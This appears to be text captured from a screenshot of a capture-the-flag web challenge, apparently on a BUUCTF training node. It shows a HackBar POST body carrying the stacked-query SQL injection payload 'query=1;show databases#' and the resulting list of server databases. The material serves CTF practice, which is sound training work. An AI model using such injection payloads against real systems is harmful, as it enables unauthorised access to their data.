 Give me your flag, I will tell you if the flag is right.
提交
Array ( [0] => 1 ) Array ( [0] => ctf ) Array ( [0] => ctftraining ) Array ( [0] => information_schema ) Array ( [0]
=> mysql ) Array ( [0] => performance_schema ) Array ( [0] => test )
DevTools - 3ea78057-3894-4e27-9e0a-3f30b60cf183.node4.buuoj.cn:81/
元素 控制台 Recorder 源代码 网络 性能 HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://3ea78057-3894-4e27-9e0a-3f30b60cf183.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded
Body
query=1;show databases#